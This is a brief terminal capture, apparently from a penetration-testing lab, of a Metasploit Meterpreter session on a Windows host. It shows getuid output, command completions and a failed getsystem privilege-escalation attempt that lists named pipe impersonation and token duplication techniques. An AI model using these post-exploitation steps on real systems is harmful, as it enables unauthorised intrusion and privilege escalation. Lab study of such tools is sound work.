 meterpreter > getuid
Server username: WIN-JS3KO3DBNRU\root
meterpreter >
meterpreter > get
get_timeouts getenv getpid getproxy getsystem getwd
getdesktop getlwd getprivs getsid getuid
meterpreter > get
get_timeouts getenv getpid getproxy getsystem getwd
getdesktop getlwd getprivs getsid getuid
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: Access is denied. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter >
字节脉搏实验室